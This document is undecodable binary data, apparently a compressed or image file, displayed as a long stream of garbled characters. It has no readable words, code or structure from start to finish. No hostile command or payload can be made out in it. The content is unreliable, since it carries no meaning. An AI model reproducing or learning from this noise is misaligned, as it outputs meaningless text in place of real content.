���o�[�MC���i(�#\4Vr�X�X�? �<�8
��`l�B��p�m����y�.J�F���`��IRB,�l���IL�p�{X@�K���[G2���{	�-< m0J 4�G�����	)j%F$�3�Ύv 1:�%� qFZ�2���Sv�s$�i�5&#�3co^��������\DAG^�1���.l5�t��M�=�y����we�e+yx����A���7�9 щ�7Q��?��&�&����h4: Eb��؆�����0d�r6���>���q:�t �e��'bb�U�*�At����(�������n
�`%�`�1Cq�Go;"8�#J��3��1y����&*w+KH>Ep �`� +��b��~P�z�1Q9�F��21``}�! g6�	�!I+	�Ph��p+UxsQVn�������xy ���Q%qB�1 ����hB�P��h��w�s�~/�g�3Qn4_��uh&`T�F��a]HAt���`�r3�p�`�����e/G(���q�w�#�vS˅8��&$�V%�IyE!$JHOBq`���	�+)DG�zn���~�T%U�*$p�u�x!q"!KR4.e0�pp5�H�i����(���` x��I� ��#1F$!�1Lk���1/��XޥFl�%m�T�����ĴY�7Zg���*�	t0B�0�1шݸ��akYq�P2����
��	��V� j��� �Poo��
f�\�;p�]eU4SO�?J�O%���vXP>s4:�El�Cu>Ze>@Xv��8!6@	�AJW��Wf-�0�e
n����
+�w����BE)o@��m"��lH4�􆈄JhT���!&�Huu�(�G��~.d0�%��0�%&�S&b1gS'��!ܧ��	�!��hP��#�i؀n����`1�hY�#�4Sz�E��}�b�Dc'�Ǎ���}gc����*er`�Y^ta���Ռ] +6xY��Z��M��m'!V�bǀe��� f�"��R�0��P����f�#o x��R,TH��8�;�Ǡ+�7�i #�>��YtF�)d07(+�S%B?�u�VX.�,���X�i4E��1*��p�����E���P��PY�eC�x�\�y�U!&��He�A䙤��	�!�:�� ^Y5{��c�Y��9�s��Zf��!I��"Ѥb�moB�0H�g� �f�`Z�E�`�<p�� *o��=`1J� �0E!�h)1pFs��R%%t�]5y�>̪~�#Q�sP�nt��Xp⹤��vK*7�:�k�rP���fpw��h����C	�o���GQKq=(Qf�o�$�At��b��(��� m�0�ɣtDZ�Y7棰t�5U�+4�r��t9��v/��p�%".�in�\x�0 �����}D�, �oX��,��@N)4+��`���Z%�E`�Y�WL�BX�ap>|���*����D�(!�At�&��\"Q�	��yqpv�J.�M<��p�P	�@!&+�i�aT�1'�fHk�
{�^���� �°�:�9�%+]���7B+^����"�U!�R@����wD�r�.C<��g�"ء"%%JY�\�٭,ɂ��fFO)4t�h�u��q �XPq�00
s:�r����>Ӿ�Һ�qPm@�<��#�
*���x�]���	��"oq�o���	�p�|g�Y���	dҋ�V��bV*����y�#�4T�%7HG*��>�>P�9n�U�	�4@�8,u�t���h�
�12Z�����	������pQ�<�o�"�A-�hL����O/0B�yPQ�Q�yl��7zB��B�S�7J��X�B�	^����v�ۭ�a6� jQ���q{(���iq�pz��P�N��o0?+rSa�3�H��$?e���/�����Q��I�F�{r�Y:깠�G��cew `� �|$|�:,�&�K��Jǀ �tw�7y<'�����`0�{hox �P¡X���f֤�@B�Ap�S���Hk1����F����:�6ج>zL��l�!0��1�5|lT?51�}�!��B��`ze-ّ%����b��]�	<�=օ�1T�t �q�����$>)�e�IS�N�XR5�[5��2�[ Q�
� �d�xz�#?)�+Z�	c%*i$Fso�|N�L���%c�	�� ?��!�,,��-!&kS�ErJB��9!%3$����P�1|�q��k��3�Z�ĨN�c��{#�l��`��`c�J/�,�p�-qqR\2y�\���%Mj�vk;�T���A9�A���q����M�9[S�
]���|ǳ���f ��@�%�T�=?�1� ����B@;.�. P|Qv��y�Q`Q���U�%o����6����@ƬmD���X����H��	���2+&k$%m�*>˳{�(&�1%�u�R+�"�t�+$ B��'6K�?D.��.��\Ic��o!֮��}� �D�������]'�6P,�7u�b�`��PmT+�l��~���7!^S�Z#4C$pl��������Fz�q��Rd.@r�"(t#��\�Q	w�\~�=0���6�
�ǒ!���HW�$f$a�t�f`���P���F��zR 7 ^%t�@j��+L�Z2��Rʓ��*Z�	���e���u�N�ՄO@��A�,k�7��C����ڭ���
~�e�>9�����+�0]��	 �:s���yY#���0a�`jڅm!цB�$� %R�	��b�-����"�<�|��im��\f��N��],��Ξ,�� �Ҏ �=#�r�m�p��Epl1�~��+5a�0����jlc���6#oo��<��Q,p�,F��E@�t��u�qQ����P��`�t�O���h�n�� V>ָE �{V/dP���	���t+���rl���l@�o@c]�ɠ�^S"&��	��*i!`�P"7Q�ւ���r#@���g�e, �g&�f;Y�������٬�qp-��GQ�2�5+/�xԌ�>�������~� ��q� �l4%� �;դٖtP�����7d�4 �~�%�Tǒ�RD@��kfns��.HE�@��	�����ս7^�!C�L�R�����N�;�����%p;�$C�<���@�d��>��A�	�p�ŁC�bD���ɇ(]:u��A� I�$�.��oT�qa�W^p��	����"����Uim����-N4� {�8elI0��ˮdE���%$;�̐)��,t�ひE:��g�7g�.���q��B�.8 �M����f<y� eP�N�zF2��iR���H}3��Y/���Z��W$�f�"R�H9�j%<�%�y�����N:N���W�+��N�2dH�P �p`��F����x��:y�����;�g�6���Ȣ��`��^��6�l�D�����;� 49�)��j!��@���+���K,�G�z�J�2$	%���p�9������3 �C;,�p�.� �:���]�K�����Gܺ��x��Y�p
�4��D#���ޞx��.�����@G���V��l('�lYb��b���z���"�Qk�т���CW����8�)6)���1��F�!�,��3'���U-�L{Ĵ��c�,���!�����0�V���(���xb�A!��y ����7�c	�� �V!�	ū�Y�V��"��N�$N�yu�+"83� �1%m�]|�݁�p�_� ټaE&!@-�`K�0���X�!�D�p�+"���"�x�������N���0�@��6{TR��1U~An4
R�S������B�P;7/�3L��Ns莡c2|�B�Z�������3�/N��$:���ZK �|�| ,^��*%����z��'������	���UH8 	Ne�SuA�ً���^�����Y>�]����7N8;� l�B����pÁ�3vp��4]:&�Ē,d!i���Ӡv����(JN>��"��`�J��T@<$HGy�a����<n�Fmţ����1� �C��d�t�Y#����q�fxB#|9�Q�����u./�.t#��$��(�$� k���D�*��bԒč"t����q|����w��Ml��h�.0��!��T\ɣ5f��A{��!�a�Cޣ�w�G (/��f��̄?�я~�P"}p�Z���� xN=@ߡ���EI?j2&xK�,�)zx�FGk��֐�V��6n�̈́Nj�8 ���R�0���;��+�4$C�iIN��g9,��a�9NK�"���4��WъI^9�w�����gT��栣��.@�<(Ls���!�(
��zS!	����+�>8�8��#=�!�99�𜖫ac:MQ�t8I����HaQR�h��%-ANI#�X�������4 QLT���g�ԝ�X������pHQ��פV�P <!r���`�(Z�v��j�P��� �![�U �`A�f�E�P��z6)�݄���fve�U U�z���@1&��P	EmR�j	<b��i�>�Bv��$ _��n]��iH�j�4��:ȓ�T��*��ڄz���$�x��s�lT����Xc�V�GLB(T��<��@=�!�&�7�@�Eش����$���n~�n���dF?)W�������
���A�lc1τ	�+Y^��O�c�+.hTۡ.Դ�����*i�MZ����,0Ѷ�)t�+�'��8���.�91���;-i�Vܣ��0��OWŎ,��񏐔Z���Ub���ג3�D3�HܒɁ��7� .G2�yBg΢o�Z��N8��W�7�p�(����ျ����au������.���ދ�ױcF֎ͦ�*��@�86�U4�c{��0�j7j�F�Fd��$�UW��i $Q�XJ�0ĸ5D�5�{Mܯ�)��[��̫�di�"/^E;��,�9�d$E�m������莓�^�k�gl�`[b�G��� �$�VpҤ�� �Y2M�6�q���g�I@��L;ܵv񖖫,�+��UL�q��zqկ�g�p�yy�F�d=�=@�@�P�nhemf@*��@�7?���$�E$�kx�v6[��
�I��9s,�U\��>������m��'2K^+5�m��V�h��p�y1��v�	h��������lB�07�����G; !E3�m}��r��n�ȧ�_��@�}�?w��hǋ��5�T�b�Ϛ�{� ���"��C�`��n|��#}c�Zm��Bv�#[�$��k
hqp��knD�c��1I!��$����Z**B�s `��nNk�? ��R��!�<�c��?K>����J� c��9�2oh� �0:��Ӡ! �����#��벅�0y�1� +���h�ј�� �;��9�ڻ�{�<�r�r�%1@ ԀpP�z!��ѱa`�$H�#�J�0�˺{(;*ں
�,��è�83���Ղ<;����5�,��i!X��A��#�0�↍�A��# 䘐�:@.�*.�s
a �i�"KH�<M9���k�1	��	h�b��⊫�� ����q��(��9���: d�
{��CE�C=<A �E�-��餘����F��@��q�DC��@:0����8�'�QLG����ķ��j�d��7�	�X[4�R�(�� �����(?D�r ��Hk��@	�����4�	 g�������˂�(	���ժ�%��2ϰ�=ڣ�I�H1�� �%h9��� y���J���I_��" �t��
��t1�6�F�j�Y���Q�+	;u9=��R9�s���3<��ِ�p��4/K�v�Y9�j���d�%fB���ō�F�!��$�X:fQ/�Ʉ8x�Ks��2HM#��8�  �1��1ɪ��ڈ�i�ԒL���Z�J�|�!z|I$������
s��@��
�<����r����oӼ*;$&:		�r���3�$[颢J��Ì����`����� ����
nXy�(�Q;��(��9}Ăp@2t%�\�8(�0%��SJ����Q����,�G�D&q�>2�凞ó��갍�a�:��R��*Wh;��3��;J��,�Պ�4Mĳ	(�G؏{H8�&EZ��30vʴ���+ې�ոN�
�0!���m4������9"�5 �r���	"�7���`*&�#�RN<���R�ֲ�z0�"Ђ�@�K�/�$L���r�K0aH.sr'�5�=	 �BvcKo<���/z����(��;p���'y���q(-%3��5����3S��C��0F��
�ˁ �LB��Qo���3��M���"��!��������7[�v ��I
{h,$�S�;�<��#>����a&�3@��atMT�9u�mA#�+M���zO��B���Q.����F�{%-z�e�Ñ��v��軇<bzָ�	��T;CE[q�YU��x�N�t!�d��m�X��z��(�?yO�x _%�.:�c�P����9����������;qx�(b:ث�C��N�,�ֲ�ȔX��"���G��@:m�0�+��+l�<�� �-	Q۾��ɶ<�?�ծ�P-ZAA���5�{ 8���Y��j�:-ĳ2��"��1 ����<��th��j�0P'�"i� Ȅݾ�O�|���|dY���E�� 	� ���(�õ�	&K%&���<12#6�̱�*O�Y ���:x��y�
8+:(^Q*��;j�B0J�1���Z���`��>�Fx�ٶ���ۦ`
�{(�#�b���;�	X�ʯ�T4S- �*�Z u��
 ��E��-ޏ�:����9�rI��8��E>�;�
���!]���v8��;�`�#���+����
�:�iN����6�_L�R��%�W@ �a��_y7��^^�B��x�V+�-*Δ��$E{M��@]=@�H����#[$:�Ra�r�6�;�M>k��X�5^��5V��9�t�t �;��,x�Č�߼�O`�/{E[�$ۡB���G�{�&u
�]
��J����T���ʣ%I�ڵ3��#Q�/3�I�Kn�����Z�e�_=�R��*��L@�B�B��OH, x�u��`�I�L��%x�m�b���� �R�=s[)�v{\�&N�M��@��`�9v�v�e��aR�_:^cL��w�O���"��׀	�|Y�!�a��="E?t�kҝC]�m	���%��	�5*de���yd�CE��|�(N[v�7��Fi:&������5n�|��
�-h�60��%�#��#��ݫ�)��'@/E��a�B-nl5��#���Jڨ�L.:e�`XcWn�7^�5�c8vc8�����T�r�-��[������	��"��3��Z%�Ԏ��9aŎ򕎊�"2Ŗ��j�3�:E����tN{�^�K<&��
������]c�n|&Y�ϒy��s@�]0.ej-���tPUtP�֋�
� @Z!鍆�ʎ�;N��T?$�x��'���
����a��c�F��Ϲ�����kV>����.*>�����.E��?!X�J@݆ε�)���GOM��N.�����&ϐ.]�Ѐ�����
h��pFLX^��rц^����6(����X�
ř\n�o	V9�YVOI����C��u,1�3y|I��#��R�߿~`�����n�n����aRR��~ �N	�a䄺.�6H�����U��o��v�K��
_��� �l�1���^��;"�ű�2���f�n���c �
��!��Ԃ^�r�mF�6Q����{���3�2۝����RT�eՊ�:�x��F���>?K.�hRk.J�e�"[�:C�����Mt<&�*H
H	����tgw����h���tS�Ab�M%�I��3Ni=x�`�#��j���b��^Kؗ܊MY�#Դ��&��b/^r�/�^.�_t� +�[0JL YK��K� a��c���*ijy,�Yf����py���`��L��׋g-��U�<j/]dyW���ɶ�,�w���W貝Zt��;�u�kI?���r�ڇ������n,е��b�#��E�h�Ą����[A�W�<��.��1�(
ΛT&P������_B۩�?.��I���?����c�cX��8��Q/S�#6Z	��k��(��k�D�B><{4gF}s�H{~ഀ��Vt�J�����B/��;��^��Lxvu�І8=qv��H0�$vp�ebS��e�5��pm�w�3D��]�5EO.��T�nٙĂ�~�B���DK\��mt}��O0ʩ�m�ڿ��?�dX������P9�4��Ғ�'m72h+�	'� b�F�r�8p(�$�ǌD�U$�"J�Q^���Ѭ8�T��D::9_ѡc�g�*��ăǍ����X'C�P�r�#�,�l���r�װH8 A����4m��P�ra+N���cǲv�Գ�Wnį}�yv��G7��x�B�q���z�iuς��B���tpi�BS�d -5C�"Z8a��[ג�Y^�8V��6Z�hӒa�Bm$
��+���zx�\��_�-f�8�+td�d2�)�1��=-�k���Pt�x|b{���S���B�k�Y���ǱlK�A��m�h��lq"_$�D��`�t�FH��_j8�mc}$�a#�p�P^��
M��s�-�gA+��BBC�2Kn�v�7��$>F�I8E��n�%��V.�B����4�mH��,��|f�	�p�b9�����I�`(�a�Q�L$�QSd��p����P���#Bm-�e��<BÑZ���#K>��5.Xy��rč-�I�i�����P��x!v6�9GB�f�w!��|��jE,45A�ԓ��p�X���8�I��Vp�yy'����1�<RD840��9����藌@4X*�-�#�9�P�T$������f]m�՗�֦!`e*Ǒ\taq�?]�#����Et�⅝<�ȧ}�$T&F�`&����;m���F.���}3O�`��.䁀?��qL�(�I�E��4Et����
�7#�Y�6�ő�TҊ5e�%�����i��@i���?��V�J���}��Z<@�8}�	�n���RY�ܝH@C�R��j��@2�m&�U�Fm"��2��a��w���!wtq�"�w��2X��pD�߽���=`�`��ſ}�#�-x�@�4
(��Fih�y�#��=������H�)�O�( �߄�Y���B�]B����{��4�7:Т;��-�D��)�C~�3ǬЦ�}�Cz�(A�G�r��u��?�P��ᯃ&<!C�?�a*pC��	��wn��Z䑰-��!7:@�&4AF,��� $.���t��&PpK�
M�6��~��"7(�F����C��m��TcA��;�## `(�U�xpC�x�:��%Xr�6Z�l@ �HBr�iBޖ��Bf�	K��ܠI
���+';���1�E#���؟ċ���D!�`A�a4�F	$�AI��o�G��,����$$)�LI:�<�-��F�a1�r�#G`���KN�<���A��|��YC`��l ��[�m(m�CpH���|�G�`�%Rn��r	ފ���-��d���|6�"������>�9�IZri�A�6M����s#J�� B2��j\�!aG� ���-��+qC�h��G�'ҥ%����)>;�GJ���L����wʳ���g�|P���ё�l�<�8�3��w�c���2�G�2���N'X�	6mS���LJ�hv��c�o�>�&�a�g�Й+�8��";�`l�ў�j�
.M(�a�JU��u��Ġ�hD֡��\L�*�,�вi+�B�H3��T�$��6W��wPt$�Z�.�!tb;�"Xäo�-
��\����M�
��ឰ�$
���t�tCQG`]�
%��hk�c0�0��#q*��o������;�--��ݠ@��;X��(y0�`��Wu�V^IKA�-6�+�C�P���2M�M����<wp�-�Ӌ$/�y��G� ������<�6��#]W$%�V�=`q�(�f��Q�C�h�g����WB��?7��G�r�g]b�]i];���%Q�j-X�69'0\^җ���7^U�E�m�Q$�إ���>C�fr�Q-���6,ڗ��!�)`;��v�r`��h	4�\�� �����d�p��vzih�"���*����"�@T�Я��W��^���6h��,��xb����USJ_�����=�^�A�y��,@�[�80��]Ъ����@w6��=hГ�&3;�
��~X��x�`�j���K3��nk��"�����F9ԉ��1r>���bZ�$~���m(��J�ym�P�����OBl(K���i�"躵5��՟�Kd#�&��4K���Q�!�e޻�6��'��5�[M{���6Q�K��f$� �GIJ�6��!������m��_?���_��gv4c����I>�C'`�;�v�,=�y�y��;�.m�T|�փ*q
�9S��m�^Z#��+��oK~���b���D���im��y�[�+�lz��7z�W�1����q��C��M��n�y^8��}w���i��N�Mԙ����-�mp@<|��ه�Ü�����]X�}V#|�,�Q���Ui_�	�Q_驙�ٝ�͚�����ť�H� uܕ��iZ�qP�]����'�F:(J��-��?��� �-�!�Ҥ�HO	���@)`�)&@; ҧ��E$!��!��@�}U�q���b� �����d@��B	��!��9�����>|R��U9�ߘt�ȥ���ri��MP��C&����}T���xQ�X�
�"�?��Յ���0b%  !�9��&��2D��蓩�M��PJ�X�4�,,����;5�0�S<�T���	:![�|c�hA(X /�@B!$����P�d�'����@������`�N,IA�+8�� �?�ϑ�;�� &�a!|Z2��d@�bi��8ϒA����@����B�@!@$�$0�0�C%ă+4L�J��+�h �b�X &xd��A&@�O#�@&��4��%�4�HBũ��V�� N��<<�� /�KM M�\bR>��*|���- ����C�Ix�h����  ,	`cV 	d&XB�%S��>�>�|��'J���A�f���f#�A����k6Ⱦ�C��$`��� �`A���8	x����@M�d�%�N� c��P� Af�W�H 2< /���Q�'&�By2&c� MxA�B�g��� �'/�&$�x�A܂R�B�x�`�-([,[��S����$	�ec�Ƥ��\��tʥ�B�(�g�DX$d+�y�e!�$�x&����ThG�Em'� ���Q|pf|B�*�g�)))�cA`IB��'��8< [(�B��A[�Box�ɨ�|�H���hN��K�p���� -��������5܂8��Ax�7 !�
 � ,    � �  � ��;`������#wPҿ���(9�x��Ѡ��.�q�ǁ��]�|A��`h����K/8=j#�,|
}����^H� �e<�\M�҅�%H�!b#ٓ'Q>���(Q:s�ЙN�:t��I�(e�-)9�~!FD:��*r��P�Q忣J%H�&�T�/l%}��dm2d�4"�^ ��y��#-�n��rk\ 0`�	���B8
���o�Z9t����'��}��L�3�ܸ�;R�Fe>|�-+p<�
\(�����ԣ��+EJ�ZH[��OgX���qx��#��w��Aw���`���I`q�Q,����Ùp*q�V��O'h|�tj����t�[w����b�]u��@���9��dD�w�
���щ��RR��_H#��O�ܐ���X`�n8���y�j�@$�T@B7h��8�a�,D��p �4 IZ�cM��a�]9En�q�[osGe�j^��{�H=M�j�?	Q�$�z@u�-Q�c�H���fI�s�?�$CMgFh�@g�Ӭn���6�%^�GN���GV
D�G��YoIQ���8g*RЉ�W�����?�^xx�U��$E���=�񒹸5�d���	 Z�9�i>��f���$;�v�b��	tC��^)H�U��U����]v��O_8�Z9>���|�o��#^��!��`H��C���%*� �T�$OS�� �<�YZ�F�i��бa��F�nJ��g8�p1i���?�(`����qF�?H�PO'���t�aѨ�͘AV��-�o����y�At������*���}��#K"����� P⏈��i���!DH��i��k�MB<���$n~Rz�Q�p�A=�H��M�yZ8�LiY�tx��Մ���D� ����� 4s�#$�a
�6�̤(�!A 78-�#C���77��Aq��'xp��! �MJf�P�%`� 8p����K����g8:R��$�4���H"�
�t�h�K��HJ�!�.w,1�9
Զ�#����Cp�nf���b�@�����|H*�I�dT"��f��"�#�fx���$/��?vH��0i`A�{҃�����G���pI�C��`�p�L��؈<5&Od"�� �
i+`2Ɓ�C��\�G)Ԙ���H����ï:`U��i��<*�_�� ΁���A�B�Ƀ%K@%7X,T�1 ��M�q��;4/d�@�jy7�v��:,�6���?�G�ƕ�% ���D�(
�@!a����T����FȐ��h�a"0��I�OA��.��h��)%�J �'$X 2�@H�H	h@z�h5�Z� ��P �O���؂���H"��ex)�#E"RT�DC�6G~Oz�9�D�s��/L:�=T�+���0��16$0E?T$���0�O|SܞА�$K�愓G�Ǝm�jn����5LR9�R�ш�""E�<��TW�f�*�Ј�>a�]����=IT��{��T�Pi�@z9$p��5�@�1�1e��Z]���F���jD����8�$�D�2���P7y,�U$P�e0*ܨG�I�c���*��g,w*;�r��M��ź=�C&�+��*@;�$y��v��G=�������C2̡��)��0�@&��5#!tQ!�@4�ٓWe�|�{��@Vd�p����Q�:�y����"�+qQ�?�,,���)65g���?�%%D��#��A�R���1g���b.ȿ�!#�ܠ5��#EHs&I�?i�'���U23lJ� 3a���p%��q��Q�,;�lNs�V��B�����N��s.FI���K�b���DD�'�zuޞ|��� CS�F&���p����;qx�x�T5Eg��H����fd!A�s#����k�P�� Ӡ64�����LRXtR��T���9��C����@��d E4�e�|��Ҫq�� 'Fp�f8�BPT-c{sè�P�<�Z;�<�+��\CAggqXe��68a�m|~��8�%�d9ߠ=X���m�
$P1l�4%LpC��J^��~��3J5�g4�Hp�:1��&Ʈnp5e�YI��c�Ťe�����s�Cס8�.Pa�% n��q� ����Z�Z�l�6V3���&:�hE ���mQ�d��X� |pAg�	�������������'x�1M�
�IDE�芊X(���$4��`�6��p��c�����H���H�{��l�sN��bT� YHqD���BT�Z�;a~X�4�,b4_Q�C� �U�`	�s&m����Wo$�%X�0?&���0��g�a����v�R�`֑���g0PvP[B�$�tN�5��v�rG��V%�|��|Q �"�E��p��OSP�WUap��FVK�3=����w(?�VTtY��"��P$���`e�Ġf`\d *��Auep��[(��D֥q�F%�#�g�r;<F"�#��|��r�Ep^5}H�A�G?TU��1˲,�	t����@tF�%(q^H�c�cP"%)k17��p���pg�2PȀ+ ������INΦ�0c$1�����bc6�M�q�'��I58�d7HQF$-�'Ha���7P� <�wVC�bYi�o����:2e`����˕��w� ��"	��#�5���F�(X��vU�� 2OS�;$b�SD@Tdc�	� q0�4���<חn��A��<��,��|�p����.!(J����>�.P������>�fw�����@	 	�F��ˆ�JrN=0 @	K`T�$ܐ�L��U;Ȁ1�qi��^U��&dm�
a'#x@<�tf�MՑX�>.�����T�@��o��d%��p��!I(
]�w@���*`vD��k���D�o�,�w�%��#�cR�1���`�6x�n�dʓ<H�&�1]�&� h� 8���8XP�WawK���H�ɐa�M]0�IRG��� ��	�P�	��H����Յ��Pt��q"��~��('.2&��� ��mXg '�gsm�&��{����O�'@	�qP`ġ"%awY�bV�P� *i1O ���^O����H	p��.�]�e˶vF����,�QD����$1,�aJHm3A��Zw��a�ncix���#�7
� �Fpt	.d�u���X�+��q��w��@� Q!B	,� `��OP����Nk��tK�T@�w���$��<���ENj�^��m�_s��32�s}	�A	�O�'Z��
�j�	y�W�tbfwI�t�R��ǰ��Eq�:�]l�Z��Xvo��lL�h��Yl�P�~St�zw��_lU>�dKa� ��1�,>
s�Uj��!H8x�ȧ�����$f�p��R�q�а@�)fp��~��Q�d���D) ��JuWJ�56$��t(!JI�%HQGEP4!tC�r�l�F��T	�70!8�4��4�!�!@Q��0�v|��.0��Ms!��]йmq�[�:�A)�h��
K@	��o0 mʶ�צ�S8 �STt��ë���ק)>dP�n�7sҤ8!`~�!Xp��kG�b��`���*��1a���)�В��O��`[�cqM�0 h'����"j|Y�V����D��xf����~d��T����o�� gp�bTP�#��;~֋`�}G����R��@����[h!Ϡ)��6���w15h��	,@�*�:Iq�䚡h��&�pK|M�Q�[�[L.G�.wAQ�ä}X��C2�je
����[mC�0A$ 	$�q����!7m�RÖ4͐#�f�/"���\��Rv� �0 њI�s��@�� [�IW���$^G��pV�ٸX68(�����ȫ�)�ӫ�0~��w����#0�Y�rtB�TG��VE�(+�WOPC:��2�S�<4����$x`]���,`��	������d§��/�`~�}�����<j�W���l��<!a�'�	����B$bw�a����� �`kQ�C14�
�`r�,������ͺQ��,0 ���X��~T�ZQ|��9��6@1cR&��swp!�'"�� pF�te��ћ{R!
m!t�P%}�	?�Ǩdw������D�� m�?P��	����,�ה	�ӿ�D		dY�Q�H�h�$T��DPH�+��T��� B��1f�`�F�j���XVnT�Bվ��8���-�0����[�c��M�<Ͱ8��O�tMR���,-c�U+{�6��k�
�[��`���a@Y��C��p���`8�f�M�ھ��7PǍW����-��g�R;q�JAG�����ɜe��f]MAl#e0��2w��h��,�y���ba��ܶ��v�V��o�;���m@>��$Y[���@پ�J�A��_�{¯�� YIg�)ut %�m�	I!�O.�%М�a#����g�P� ɱ�庑]D)��]�o�
�"@���%C$>�0@}V���'q,���S�ē7VF�{�A]zY�6�h�� �1�6��``w�gD�6�{��s}O`O0�H��0H1���b�\���i���a�����h���e%����v\B� 	�'�FY0��.a'a��w�"VB�p��	 ��!Xa"b�|�W��3"�Ͱa� g��2Ɗ�C�o /�ܸ�"8-��ӎ&f����Y��GEp� |���9QB�'��Pp,7!���6%a�`g�v�|��m)�p��� /`��f��P!Z9�D�sq@���H�q�~���uǴH�"�?>�m�1�Q�o�`�)��J0�^���b�@n�2"!� ��`�&�E q<�(���P����8e�JQ��}%4��"oQ���2�2�D��e� �m��j���h�fY�?�6p�nXp�<�T��f� B��E`����	�`FM��F#0�#9� ɀ��X�0uOB���7p'���r>>D 32���w�	������]�~]��D��o��H�쟍����c�r�B <���LX�d����/�2xq@�<aJA���A<�eH���1��t�X�Rh�-0�x�N�[K� )'܇(1�����ɠNgE��ɸv�0��P�X�a�A���Dn�%���^]��Z��?"6�x�%CN�$���E:pR�,ݙ3w�y9c�L2n�fq����h)��]���цG�8#FXʒ�B&L`��A�K���xx�W�ÿ(C�;�鐙��܊��_��XWe��kܲ�^�R��������W>�\	4��`�IK�G<����Ν.w�����Pp���F�`;܈́{��L=�¹A�8���)j�L�y�����E�����A")�2���N)#4���*���
�0�`(��	�H,�tj'��+'-�l���H�b�*�$.�TG4��耄��2B,��,pp0�%�8Q�N��Xȋ i�:� ��6�����^ �ѫ��&�ߢ �A�+�� ��ǡ������D"\Y�!$���"UՉ��*����AO=�F����C3.������3|����i��p��ҹ��t�$���h�\C'*��b(	Ҫg�����������L7}�S�<��7~����KRћXU���D���f� J��J�F���.��̇� � #���4�;|p�:b�W��T�K ����Р����A�H��k�9��'�8�'h��S~���_<��8xA��^pA����a$��j�r�$�u��c���殬��ʐ�h�f�hӂR|#Z�8�|�܂�q"�,� � ����h ��uK��,�(��Fΐ�����g����9^�ćGT��]�Vm-ǖY.+J�A���)70rՆ=�]���2�$�o�lf�A��@�����{,���Ao����i �Ѳ�8pkH���8�3���vX����D$.0�5�!<yp�HD���8P���J.z��b�W9ꩦ���4�;"��?J>ĵ��s�0��;HN�9ę�\S�6h�����$ i(���+l����ȀD�P��/��`��N���h@	�[�+�o!X�$0�8dn%���=ҷ�;X�	�	0�� R2�k���7ء|��\�(Ǿ{�������,��:_��������I`qd@/VŕCQ�Pl�$��.��.��Kr#�_���戕���4`�J�pI�Qn�;<���#o�Hd{�D�`FiEK�C�=���T���@�8��烥CR� Ɠ$i��[������k�v)�h��dVv"�=i<S!x�����pB\D�|Hє)��dצ�.�s���7�K%\�(D*0���lHx<��w~�������}�0H�ѿް�� !�.`���k��U�8e����R�p�"t�M[�+g��|۫�����D�A�7LiwW�p���?�p��3�@�n������ˁ*U��Xy�dwt�`m+�laա��&Ō�;��0n�b�dA�Ԇ
�!%���7���LeJ�m�B�R�	C+Ѩ䶷ҕ��Y�s_&å�8�DHü"O��a���� ��v\��?�;�騀,Q�X ��'��bϦ����<Qz�l3��۪i{�[��H0p@��p�� �HXr��jrդ��e!���dMq�Ue`Hj�Nw�����,��/��* v�����`��i��0�֪�Q�E'��&?^x�����R�3�r�d$�ײ"׶�\IkZS�A"�����B�U��).� �̡�L�쾐��9 , `!U݃	�&��?���,V�t����ІB�1%�Gmo�:x����0�aء�{���,n(+����`*��5������A�1l7Q�
\������_��Pz� t�H7i�U-��Ͷ:��D,B�aӀcS�|Pi���wq��� e�v�rSSː�AvYP��0ap��A,.�D1���gQ����e��E�����>�?$@As�㳠=R�}EF�yR��* k$�UM�ۙ�!�Bt���[�d]A�Lr��A��ھ.Ӂ=0s�W$S<���u�21� a	,(�??1����� ;@;��l	h��.��<E�j�`�
�%+�)d2�����0��uVkT�q:�v�z��Jd͞BЛ���?��<;����V���1��p�v�d	�������L�v��>:!!�F���!�j)�N�J9�1��X�rY �oW����һ��`Ւo<`�j.]��}�(��I�sR��OD�*�|w��G۝��)W˼�֑y.�����+rz�Ҫ	��>�jJ�̷i�5��R�M����.'!�Q:�a:�����ɺɂ�q6ؗ��>�a��ؼ��[h��{���	�K?��,�/��;�:A�H
)�����
�!ph)���-�H��c%,��;�r��Ai�%@�"n��Ⱦ6�&b*��3|�R5!�04C�@�S�����r(�� ��	� Ҙ�h�,'H�)L��
�:h)!���H�T�2���9�b�'��$�0���UI���ѹ���@���a���'�@St�s��`x-�HH���;�/h�p�0�9��L�B��Y��Z
H�#�92i	��+��}ۮ��.[�����^O���r*�K�R����7��ZE7l���(�G�/�E��=тG�E-�$��u�/X7P�lFC�������������)c��w:3Cݩ�}��(E	�@Uٮ�6wR�bڑ��)zC摇"(�q�Ǵ��p�������j���T�7;ؕ�	����x�+R�����3�Uᆅ����7)L���<���7�� �S܍-��(*��zI:��(��G(���:��Ҙt� �Г;����&hI*��ދ�,Y�؊�:k��E�U�/��ʈb%� ���:�q�>�ԍ�{'��)�� ����p�[C�'�ɬ`2����ɭ��MiF3�pz��*Ĕ�Hh�Ō�H�0��I,3�x��/���brH�L�z�������O0*�҉3�z���*�J�A1�X<�L�x,,(�ǌ�c��y�i��4��)���ɻ �(���UJC+�#��:C=Ӓ�:�93/��|���1��:n�:�&�4�ZK�l�zJ���z�:���	"�	�דpr��+�9g���@�����h�#)�������򌇡�>�@4�aM) /�B�>=x��X��(Oy� E!y���8�ÒyP%H4�H|�x4�"h�L��P��	���i�s�`�.��B�81�]6k�Z�$���*CC�(�1�<V�6,P��Ał6���§���*��Iz�c��?2�$��d��0�$�@�C�ؖ �l�D�[aK���� i����v�1P��P=���(�		�%s�����#��<gu��'ZA��Iz���8���Bu���,��9X�Y���8�B��+m�^�W�ţV��"��v����	*�P��t9:U�_��Z�5<4�aO�L-Iz]W�M,����1ьY�R@t �X��)�x H�$��㄄,Г%�g��\A���K1^�@�����Hq�� �:�*n� �����P��d,,�(ӁI'1�|�,�.	Z��ZpuXZ ڢE�
xDe�$<>%|«�^۠^����Ӭ|"Ó����L�
 !X��<�k��]��Ckɬ��֤"�H��Y�U�~��Z���\���W`\�Zt�����Cֿ<�m3�k��ݟ�k�23-�<��*�E ;C�7(�v�#��sإ�*7� �p�b�=�ҁ��dK�E���d��^Xt�Yp��)ZR�R�t�adSB�,x���xCk�*����W�N��
